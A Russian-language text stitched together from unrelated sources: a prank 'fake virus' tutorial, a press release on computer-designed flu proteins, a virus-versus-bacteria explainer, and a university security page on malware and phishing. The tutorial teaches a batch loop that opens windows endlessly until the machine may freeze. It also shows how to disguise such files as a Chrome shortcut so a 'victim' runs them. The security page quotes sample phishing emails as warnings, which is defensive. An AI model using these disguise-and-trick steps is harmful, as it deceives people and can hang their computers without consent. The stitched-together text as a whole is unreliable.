Ложный вирус может расстроить вашу жертву или запутать ее. Еще один удобный файл розыгрыша — фальшивый Синий Экран Смерти (BSOD). Поддельный BSOD симулирует полный сбой системы, вплоть до последнего синего экрана.

Мы также подготовили этот код для вас. Загрузите bsod.txt и переименуйте файл, добавив расширение

Изменить значок файла

Чтобы добавить реалистичности к вашим поддельным файлам, я бы предложил изменить значок файла по умолчанию для командного файла. Значок «винтик» интригует, но здравомыслящий человек оставит неизвестный файл в покое.

Вы можете изменить значок файла о значке браузера Chrome — в целом более надежное предложение.

Щелкните правой кнопкой мыши по пакетному файлу с поддельным вирусом и выберите Отправить на> Рабочий стол (создать ярлык) . Теперь перейдите на рабочий стол, щелкните правой кнопкой мыши по вновь созданному ярлыку и выберите « Свойства» > « Изменить значок» . Перейдите в каталог Google Chrome (у меня C: \ Program Files (x86) \ Google \ Chrome), выберите « Приложение», затем Chrome.exe. Нажмите ОК

Теперь вы увидите несколько значков Chrome. Используйте «стандартный» значок Chrome, нажмите ОК> Применить> ОК .

В следующий раз, когда жертва выберет Chrome на рабочем столе, будет запущена поддельная программа BSOD … и начнется веселье.

2. Тестовый файл EICAR

Этот тестовый файл, хотя и абсолютно безвреден, активирует большинство антивирусных пакетов и побуждает пользователя предпринять уклончивые действия.

Тестовый файл EICAR является международно признанным антивирусным тестом. Таким образом, ваш антивирус будет действовать быстро, чтобы избавить вашу систему от «угрозы». К сожалению, он также немедленно уведомит жертву о том, что сигнатура вируса совпадает с «EICAR Test Signature», что несколько убирает удовольствие.

3. Поддельное обновление

Windows 10 потребовалось некоторое время, чтобы преодолеть плохую прессу вокруг своей системы принудительного обновления. До Windows 10 пользователи могли выбирать время и место своего обновления. Windows 10 изменила все это, и в первые дни появления новой операционной системы многие пользователи находили обновление своей системы без предупреждения.

FakeUpdate использует этот фоновый страх, позволяя переключать браузер жертвы на медленное обновление Windows 10. Перейдите на связанный сайт, выберите нужный экран обновления (подумайте, какая у них операционная система), затем нажмите F11, чтобы войти в полноэкранный режим.

Хотите дополнительный хитрый бонус? Поскольку вы будете разыгрывать эту шутку лично, когда ваша жертва восклицает, что «обновление занимает много времени», вы можете с уверенностью предположить, что нажатие Enter обычно ускоряет процесс — только для того, чтобы вызвать ложное BSOD!

Сайт включает в себя старые версии Windows, а также некоторые распространенные экраны вымогателей.



4. Создайте персональную шутку с сообщением об ошибке



Наконец, вы можете создать персональную шутку с сообщением об ошибке для вашей жертвы. Сначала откройте Блокнот.

Теперь введите следующее:

x=msgbox("YOUR MESSAGE HERE", Button+Icon, "YOUR TITLE HERE") Напечатайте свое шутливое / страшное / юмористическое сообщение в первом разделе и добавьте заголовок для диалогового окна во втором разделе.

Я объясню кнопки и значки сейчас. В приведенном выше фрагменте кода кнопка и значок сообщения об ошибке представлены как «o + 48». Кнопки — это опции, доступные жертве.

Выберите из следующего:

- 0 — ОК

- 1 — ОК и Отмена

- 2 — прервать, повторить и игнорировать

- 3 — Да, Нет и Отмена

- 4 — да и нет

- 5 — Повторить и отменить

Также вы можете выбрать значок, который появляется рядом с сообщениями об ошибках:

- 0 — нет иконки

- 16 — Критическая иконка

- 32 — Значок вопросительного знака

- 48 — Значок предупреждения

- 64 — Значок информации

В приведенном выше примере «последовательность фальшивых ошибок» для кнопки выбрано «0» и «48» для добавления значка предупреждения.

Когда все готово, зайдите в Файл> Сохранить как и выберите имя файла. Замените расширение файла .txt на .vbs . Затем измените тип « Сохранить как» на « Все файлы» и нажмите « Сохранить» . Вы можете следовать инструкции по смене значков, описанной ранее, чтобы завершить свой обман.

Теперь, если вы хотите добавить еще одно сообщение об ошибке в последовательности, добавьте еще одну строку в файл блокнота, при необходимости изменив заголовок сообщения и диалогового окна. На изображении ниже вы можете увидеть новое сообщение об ошибке, используя «0» для отображения кнопки «ОК» и «64» для отображения значка «Информация». Поиграйте с вашими любимыми комбинациями, затем сохраните файл (как указано выше), когда закончите.

Примечание. Вот как вы обнаруживаете ложные предупреждения о вредоносных программах обнаружить ложных предупреждений вредоносных программах обнаружить ложных предупреждений

Теперь, Выполните Вашу Поддельную Вирусную Шутку

Когда вы выполняете розыгрыш, я думаю, было бы целесообразно следить за вашей жертвой (если вы можете). Это все веселье и игры, пока кто-то не паникует и не бросает свой компьютер через окно.

Несмотря на то, что шутить своих друзей — это весело, имейте в виду, что настоящие вредоносные программы и поддельная техническая поддержка растут. растет растет

как создать шуточный вирус ? (через блокнот или ещё через что ?)

Пишем поддельный вирус, открывающий «бесконечные» окна1Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.2Наберите «@echo off», а затем, на новой линии «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимым для жертвы.3Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:Чтобы открыть определенное количество окон, начните новую строку и наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках поставьте название программы в вашем компьютере или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите эту команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:iexplore.exe — интернетcalc.exe — Калькуляторnotepad.exe — Блокнотwinword.exe — Microsoft WordЧтобы открыть бесконечное количество окон, сначала начните новую строку и наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставляет компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.4Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его/ее компьютером что-то не так. Чтобы показать сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Fatal Error. C:// directory corrupted.5Сохраните текст как пакетный файл. Когда закончите, выберите File > Save As…, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» должно быть выбрано «Все файлы». Сохраните ваш файл где нибудь в компьютере.6Заставьте пользователя открыть файл. Чтобы ваша шутка заработала, нужно сделать так, чтобы кто-то запустил ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку Method_Four:_Change_Shortcut_Icons create a shortcut of your batch file, then change its icon на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!

Компьютерные белки, запрограммированные для обезвреживания различных вирусов гриппа

Пресс-релизы | Исследования

1 июня 2012 г.

Созданные на компьютере белки для борьбы с гриппом находятся в стадии разработки. Исследователи демонстрируют, что белки, встречающиеся в природе, но которые обычно не связывают грипп, могут быть сконструированы так, чтобы действовать как противовирусные агенты широкого спектра действия против различных штаммов вируса гриппа, включая пандемический грипп h2N1.

Штамм вируса гриппа h4N2.Диаметр вируса составляет около 120 нанометров, или одну десятитысячную миллиметра.

«Один из этих искусственно созданных белков обладает способностью бороться с гриппом, что не уступает некоторым человеческим моноклональным антителам», — сказал доктор Дэвид Бейкер, профессор биохимии Вашингтонского университета, в своем отчете в Nature Biotechnology.

Исследовательская группа Bakers активно работает над оптимизацией действия компьютерных ингибиторов гриппа. Эти белки конструируются с помощью компьютерного моделирования, чтобы точно соответствовать определенной наноразмерной мишени на вирусах гриппа.Связывая целевую область, как ключ в замок, они не дают вирусу изменить форму — тактика, которую вирус использует для заражения живых клеток. Исследования, подобные стыковке космической станции, но на молекулярном уровне, стали возможны благодаря компьютерам, которые могут описывать ландшафты задействованных сил в субмикроскопическом масштабе.

Бейкер возглавляет новый Центр дизайна белков при Вашингтонском университете. Биохимики, информатики, инженеры и медицинские специалисты этого центра создают новые белки с новыми функциями для конкретных целей в медицине, защите окружающей среды и других областях.Белки лежат в основе всех нормальных действий и структур живых клеток, а также регулируют патогенные действия таких патогенов, как вирусы. Аномальные белковые образования и взаимодействия также участвуют во многих наследственных и хронических заболеваниях более позднего возраста.

Поскольку грипп представляет собой серьезную проблему для общественного здравоохранения во всем мире из-за его генетических сдвигов и дрейфов, которые периодически становятся более опасными, грипп является одним из ключевых интересов Института дизайна белков и его сотрудников в США и за рубежом.Исследователи пытаются удовлетворить насущную потребность в улучшенных терапевтических средствах для защиты от этого очень адаптируемого и чрезвычайно инфекционного вируса. На разработку, тестирование и производство вакцин от новых штаммов гриппа уходят месяцы, и они бесполезны для тех, кто уже болен. Длительное время отклика на создание и распространение вакцины расстраивает, когда внезапно появляется и быстро распространяется более смертоносный штамм. Скорость передачи увеличивается из-за отсутствия у населения в целом иммунитета к последней форме вируса.

Трекеры гриппа относятся к штаммам по подтипам H и N. H обозначает гемагглютинины — молекулы вируса гриппа, которые позволяют ему проникать в клетки дыхательных путей. Молекулы гемагглютинина вируса прикрепляются к поверхности клеток дыхательных путей. Когда клетка пытается поглотить вирус, она совершает ошибку, втягивая его в более кислое место. Падение pH изменяет форму вирусного гемагглютинина, тем самым позволяя вирусу сливаться с клеткой и открывать вход для вирусной РНК, чтобы начать производить свежие вирусы.Предполагается, что белок Baker Lab ингибирует это изменение формы, связывая гемагглютинин в очень специфической ориентации и, таким образом, не дает вирусу проникнуть в клетки.

Бейкер и его команда хотели создать противовирусные препараты, которые могли бы реагировать на широкий спектр подтипов H, поскольку такая универсальность могла бы привести к комплексной терапии гриппа. В частности, вирусы, содержащие гемагглютинины подтипа h3, несут ответственность за смертельную пандемию 1957 года и продолжали циркулировать до 1968 года.Люди, родившиеся после этой даты, не подвергались воздействию вируса h3. У недавнего птичьего гриппа появилась новая версия гемагглютинина h2. Данные свидетельствуют о том, что белки Бейкера связываются со всеми типами гемагглютинина I группы, группы, которая включает не только h2, но и пандемические штаммы h3 и птичьего H5.

Признавая важность новых методов лечения гриппа для национальной и международной безопасности, Агентство перспективных оборонных исследовательских проектов и Агентство по снижению оборонной угрозы финансировали эту работу вместе с Национальным институтом здравоохранения Национального института аллергии и инфекционных заболеваний.Исследователи также использовали усовершенствованный источник фотонов в Аргоннских национальных лабораториях в Иллинойсе при поддержке Министерства энергетики, фундаментальных энергетических наук. Усовершенствованный источник фотонов в Аргоннской национальной лаборатории обеспечивает лучи рентгеновского излучения самой высокой энергии в Западном полушарии для использования более чем 5000 учеными в год.

По словам Бейкера, методы, разработанные для создания белка-ингибитора гриппа, могут быть «мощным путем к ингибиторам или связывающим веществам для любого участка поверхности на любой желаемой интересующей мишени.«Например, если возникает новый патоген болезни, ученые могут выяснить, как он взаимодействует с человеческими клетками или другими хозяевами на молекулярном уровне. Затем ученые могли бы использовать дизайн белкового интерфейса для создания множества небольших белков, которые, по их прогнозам, будут блокировать поверхность взаимодействия патогенов.

Гены для большого количества наиболее многообещающих белков, созданных с помощью компьютера, могут быть протестированы с использованием дрожжевых клеток. После дальнейших исследований молекулярной химии, чтобы найти лучшее связывание среди этих белков, их можно было перепрограммировать в лаборатории, чтобы они претерпели мутации, и все мутированные формы можно было сохранить в «библиотеке» для углубленного анализа их аминокислот. , молекулярная архитектура и энергетические связи.Передовые технологии позволят ученым быстро пролистать библиотеку, чтобы с максимальной точностью выделить те крошечные белки, которые цепляются за поверхностную мишень патогена. Финалисты будут выбраны из этого пула за то, что они преуспеют в предотвращении прикрепления патогена к клеткам человека или животных, проникновения и заражения ими.

Использование глубокого секвенирования, той же технологии, которая сейчас используется для дешевой секвенирования геномов человека, было особенно важно для создания подробных карт, связывающих секвенирование с функцией.Эти карты использовались для перепрограммирования конструкции для достижения более точного взаимодействия между белком-ингибитором и молекулой вируса. По их словам, это также позволило ученым «перепрыгнуть через узкие места» и улучшить активность связующего. Они смогли увидеть, как небольшие вклады от множества крошечных изменений в белке, которые слишком трудно обнаружить по отдельности, могут вместе создать связующее с лучшей силой прикрепления.

«Мы ожидаем, что наш подход, сочетающий вычислительный дизайн с последующим картированием энергетического ландшафта», — сказал Бейкер, — «будет широко полезен при создании высокоаффинных и высокоспецифичных связывающих веществ для широкого диапазона мишеней для использования в терапии и диагностике.”

Тимоти Уайтхед и Аарон Шевалье, оба сотрудники лаборатории Бейкера, возглавляли проект по разработке протеинов-ингибиторов гриппа. Уайтхед сейчас находится в Университете штата Мичиган. Другими исследователями проекта были Ифань Сонг, Сирил Дрейфус, Сарел Дж. Флейшман, Сесилия Де Маттос, Крис А. Майерс, Хетунандан Камисетти, Патрик Блэр и Ян Уилсон.

Вирус против бактерий: в чем разница?

Хотя оба могут вызывать заболевания, вирусов не являются живыми организмами, а бактерий — живыми.Вирусы «активны» только в клетках-хозяевах, которые им необходимо воспроизводить, в то время как бактерии — это одноклеточные организмы, которые производят свою собственную энергию и могут воспроизводиться самостоятельно. Бактерии не только не заразны, но и выполняют множество жизненно важных функций в природе.

Системные заболевания, вызванные вирусной инфекцией, включают грипп, корь, полиомиелит, СПИД и COVID-19

Двумя наиболее распространенными возбудителями инфекционных заболеваний являются вирус и бактерия.Оба этих патогена невидимы невооруженным глазом, что позволяет незаметно передавать их от человека к человеку во время вспышки заразного заболевания. Хотя они по праву имеют отвратительную репутацию возбудителей болезней, их свойства, не считая вреда, который они причиняют, совершенно не похожи.

В чем разница между вирусами и бактериями?

Жил или нет

Вирусы — это не живые организмы, а бактерии. Вирусы растут и размножаются только в инфицированных ими клетках-хозяевах.Когда вирусы обнаруживаются вне этих живых клеток, они бездействуют. Следовательно, их «жизнь» требует нарушения биохимической активности живой клетки. С другой стороны, бактерии — это живые организмы, состоящие из одной клетки, которая может генерировать энергию, добывать себе пищу, двигаться и воспроизводиться (обычно путем бинарного деления). Это позволяет бактериям жить во многих местах — в почве, воде, растениях и человеческом теле — и служить многим целям. Они выполняют множество жизненно важных функций в природе, разлагая органические вещества (возможно, не так важно для тех, кто забыл остатки в задней части холодильника) и превращая азот посредством фиксации азота в химические вещества, используемые растениями.Бактерии даже умеют работать в команде благодаря так называемому распознаванию кворума.

Размер

Бактерии — гиганты по сравнению с вирусами. Самые маленькие бактерии имеют диаметр около 0,4 микрона (одну миллионную метра), а вирусы — от 0,02 до 0,25 микрона. Это делает большинство вирусов субмикроскопическими, невидимыми в обычный световой микроскоп. Обычно их изучают с помощью электронного микроскопа.

Способ заражения

У них другой способ заражения. Из-за их особой биохимии неудивительно, что бактерии и вирусы различаются по тому, как они вызывают инфекцию. Вирусы заражают хозяйскую клетку, а затем размножаются тысячами, покидая хозяйскую клетку и заражая другие клетки организма. Таким образом, вирусная инфекция будет носить системный характер и распространяться по всему телу. Системные заболевания, вызванные вирусной инфекцией, включают грипп, корь, полиомиелит, СПИД и COVID-19. Патогенные бактерии действуют более разнообразно и часто при удобной возможности заражают так называемую условно-патогенную инфекцию.Инфекция, вызванная патогенными бактериями, обычно ограничивается частью тела, что называется локализованной инфекцией. Эти инфекции могут быть вызваны самими бактериями или токсинами (эндотоксинами), которые они вырабатывают. Примеры бактериального заболевания включают пневмонию, туберкулез, столбняк и пищевое отравление.

Как вирусы взаимодействуют с бактериями

Вирусы могут инфицировать бактерии. Бактерии не защищены от угонщиков вирусов, известных как бактериофаги — вирусы, заражающие бактерии.Мы не хотим судить, но это может быть еще одной причиной для того, чтобы поставить вирусы на ступень выше в иерархии вредоносных микробов.

Изображение предоставлено Venngage Infographic Maker.

вирусов / вредоносных программ / фишинга

Вирусы, черви, троянские кони Ой!Эти термины относятся к вредоносным программам, заражающим компьютеры.После заражения компьютер может быть захвачен хакером и вынужден выполнять его или ее приказы. Хакер может украсть личные данные и стереть ваш жесткий диск. Или хакер может использовать ваш жесткий диск для хранения пиратских файлов фильмов или начать атаку на другие компьютеры, используя ваш зараженный компьютер.

Чаще всего настольные компьютеры заражаются вложениями электронной почты. Открытие или выполнение вложений приводит к заражению. Фильтры на наших серверах обнаруживают и блокируют более 99,9% почтовых вирусов до того, как они достигнут вашего ПК.Хакеры используют другие методы, чтобы повредить ваш компьютер. Веб-сайт может побудить вас загрузить файл, предположительно содержащий полезную программу. Или вы можете отправить файл, зараженный вирусом, с сервера по FTP. Запуск этого файла заражает ваш компьютер. По этой причине крайне важно запустить на вашем компьютере антивирусное программное обеспечение. Регулярное сканирование на наличие зараженных файлов позволит обнаружить и поместить в карантин распространенных червей и троянских коней, которые могут находиться на вашем компьютере.

Эти защитные меры необходимы, но их недостаточно.Ваш компьютер может приглашать хакеров для загрузки вредоносных файлов, используя скрытые дыры в безопасности в вашей операционной системе и приложениях. Исправления безопасности выпускаются ежемесячно для рабочих станций Windows NT. Программное обеспечение Microsoft FrontPage для веб-публикации может превратить ваш компьютер в плохо защищенный веб-сервер, который позволяет хакерам внедрять на ваш компьютер троянские программы. Брандмауэр может блокировать многие виды атак, направленных на плохо защищенный компьютер, но не может остановить их все. В конечном итоге безопасность ПК зависит от личной бдительности.Это то, что вам нужно сделать:

- Установите антивирусное программное обеспечение на свой компьютер.

- Еженедельно проверяйте жесткие диски и дискеты вашего ПК на наличие вирусов. Обычно это занимает 20 минут или меньше. SOM IS может настроить ваш компьютер так, чтобы это происходило автоматически.

- Убедитесь, что определенные файлы определений вирусного программного обеспечения обновляются не реже одного раза в неделю. SOM IS может настроить ваш компьютер так, чтобы это происходило автоматически.

- Отключите ненужные порты и службы на вашем ПК. SOM IS может помочь в их выявлении и закрытии.

Электронная почта Фишинг

НИКОГДА не отправляйте пароли по электронной почте. Сотрудники информационных служб Медицинского факультета НИКОГДА не будут просить вас прислать пароль или перейти на веб-сайт для подтверждения вашей учетной записи.

Медицинский факультет информационных служб получил отчеты об электронных письмах, отправленных владельцам учетных записей Университета Мэриленда с такими строками темы, как «Обновление ИТС университета ???», «Пользователь УЧЕТНОЙ ЗАПИСИ som.umaryland.edu» и «ИТ Уведомление о службе / Упражнение для пользователя учетной записи в карантине.«Сообщения, по-видимому, исходят от сотрудников службы поддержки системы. Сообщения предупреждают о различных проблемах с учетной записью:

- Взломанные аккаунты ограничены

- Удаление учетной записи проводится в рамках подготовки к обновлению системы

- Удаляются неиспользуемые аккаунты

- Достигнут предел хранилища почтового ящика

- Аккаунты переводятся в новую систему

- Ведется процесс обслуживания по борьбе со спамом

Эти электронные письма, которые сами по себе являются спамом, требуют, чтобы вы перешли по ссылке для подтверждения своей учетной записи или ответили на сообщение, указав свой идентификатор каталога, пароль, а также полное имя и контактную информацию.

Не делайте этого!

Эти электронные письма являются попыткой (называемой «фишингом») кем-то получить доступ к личной информации, которой у них не должно быть. Адрес «От:» является поддельным (или «подделанным») и может быть или не быть действительным адресом электронной почты, но это не то место, откуда оно фактически было отправлено. Целевые версии фишинга получили название «целевой фишинг».

Что делать, если вы получили фишинговое сообщение

Во-первых, не отвечает на фишинговое сообщение по любой причине, в том числе пытается ругать или насмехаться над отправителем.

Во-вторых, отправьте сообщение на [email protected] как вложение . Имея все фишинговое письмо в исходном формате, администраторы могут получить информацию, необходимую для настройки фильтров IronPort, чтобы блокировать будущие фишинговые сообщения от этого отправителя.

Пересылка сообщения в виде вложения

Что делать, если вы ответили на фишинговое сообщение

Если вы ответили на фишинговое сообщение своим паролем, напишите по электронной почте или позвоните в службу поддержки SOM IS и немедленно измените свой пароль .

Если у вас все еще есть копия исходного фишингового сообщения, отправьте сообщение по адресу [email protected] как вложение . Имея все фишинговое письмо в исходном формате, администраторы могут получить информацию, необходимую для настройки фильтров IronPort, чтобы блокировать будущие фишинговые сообщения от этого отправителя.

Дополнительная информация о пересылке сообщения в виде вложения.

Дополнительная информация о фишинговых атаках по электронной почте

Посетите эти веб-сайты, на которых можно найти дополнительную информацию о фишинговых атаках по электронной почте.

Посетите эти веб-сайты, на которых можно найти дополнительную информацию о фишинговых атаках по электронной почте.

Примеры фишинговых сообщений

Вот несколько примеров фишинговых писем.

Вот несколько примеров фишинговых писем.

Пример 1:

От: Администратор веб-почты UMB [mailto: [email protected]]

Отправлено: понедельник, 6 сентября 2010 г., 8:00 утра

Кому: Администратор веб-почты UMB

Тема: Re: Обновление ИТС университета ???

Уважаемый пользователь электронной почты,

Добро пожаловать в университет Мэриленда. Новая система веб-почты.

Многие из вас дали нам предложения по поводу

, как улучшить университетскую веб-почту, и мы

прислушались. Это наши постоянные усилия, чтобы предоставить

вам лучшие почтовые службы и предотвратить

спам-сообщений, получаемых в вашей папке входящих сообщений. ежедневно.

Обратите внимание, что учетные записи бывших студентов

будут удалены 4 октября 2010 г. или позже. Пересылайте

любые сообщения электронной почты и сохраняйте все документы, которые

хотите сохранить до этой даты.

Впоследствии все неактивные учетные записи электронной почты будут удалены

во время обновления.

Чтобы предотвратить приостановку или удаление вашей учетной записи, мы,

, рекомендуем вам заполнить данные своей учетной записи в следующем поле

: (Электронная почта: __________) (Идентификационный номер пользователя _______) пароль (__________)

Введите пароль еще раз (__________________).

N: B Это необходимо для того, чтобы мы могли подтвердить, что ваша учетная запись активна.

Команда университетской электронной почты

Проверено AVG — Версия: 8.5.437 / Вирусная база данных: 271.1.1 / 2840 — Выпуск

Пример 2:

Уважаемый пользователь СЧЕТА umaryland,

Мы хотели бы сообщить вам, что в настоящее время мы проводим плановое обслуживание

и обновляем нашу службу электронной почты umaryland E-MAIL, в результате чего наш клиент umaryland

был изменен, и ваш исходный пароль будет сброшен. Приносим извинения за причиненные неудобства, связанные с номером

. Чтобы сохранить свою учетную запись umaryland, вы должны немедленно ответить на это письмо

и отправить свое текущее имя пользователя и пароль.

Имя пользователя: здесь (—)

Пароль здесь (—).

Если это не сделать в течение 48 часов, ваша УЧЕТНАЯ ЗАПИСЬ umaryland

будет деактивирована из нашей базы данных.

umaryland Service Data Base «.

ABN 31 0822 3766 504 Все права защищены.

umaryland Обслуживание учетной записи

Пример 3:

От: [email protected] [mailto: [email protected]]

Отправлено: вторник, 7 сентября 2010 г., 10:18 утра

Тема: Уведомление ИТ-службы / Упражнение по карантину пользователя учетной записи

Внимание:

Уведомление о карантине пользователя

Это автоматически сгенерированное электронное письмо от Отдела ИТ службы

Университета Мэриленда.Ответы будут получать

Служба ИТ-обслуживания. Информируем вас о том, что в настоящее время выполняется задание пользователя почтового ящика

по карантину

. мы выполняем процесс очистки (неактивные учетные записи электронной почты

/ защита от спама), чтобы повысить эффективность обновления службы

. Информируем, что мы удалим все учетные записи почтовых ящиков

, которые не соответствуют этому уведомлению.

Вы должны предоставить данные своей учетной записи электронной почты для Карантинного упражнения

и защиты от спама / хакеров, нажав кнопку ответа

и ответив на это электронное письмо следующим образом (Это подтвердит ваш

umaryland.edu

вход в почтовый ящик / частота использования):

* UMB ID:

* UMB Пароль:

* Дата создания учетной записи:

Все служебные программы ИТ-службы не изменятся в течение этого периода. Этот номер

не повлияет на работу вашего почтового ящика системы или способ

, которым вы в настоящее время входите в свой почтовый ящик. Доступ к электронной почте и использование

будут отключены, если вы не соблюдаете вышеизложенное.

Порты и услуги

Компьютеры полагаются на службы для передачи информации между собой через порты.«Сервис» — это небольшая программа, работающая в фоновом режиме, которая распознает и интерпретирует информацию, отправляемую по стандартным протоколам. Например, веб-служба распознает протокол HTTP и разрешает веб-трафику проходить с веб-сервера в браузер ПК. Службы слушают порты и разговаривают с ними. «Порт» — это программный разъем, который очень похож на разъем для аппаратного принтера или клавиатуры вашего ПК. Он отправляет один тип информации из одного места в другое. Например, веб-трафик проходит между компьютерами через порт 80.

Из более чем 65 000 портов, доступных для использования, менее 200 используются большинством компьютеров в законных целях. Неиспользуемые порты присвоены вредоносным ПО. Вирусы устанавливают мошеннические службы, а затем связываются с хакером через эти порты. Брандмауэр может блокировать доступ к ненужным портам из Интернета; однако он не может блокировать трафик порта изнутри локальной сети. Зараженный компьютер в локальной сети может распространять вредоносное ПО на другие компьютеры, находящиеся за брандмауэром.Для предотвращения такого рода эксплуатации ненужные порты и службы на каждом ПК должны быть отключены индивидуально. Это поможет защитить локальную сеть и все ПК от внутренних угроз, которые брандмауэры не в силах контролировать.

Программное обеспечение для защиты от вирусов

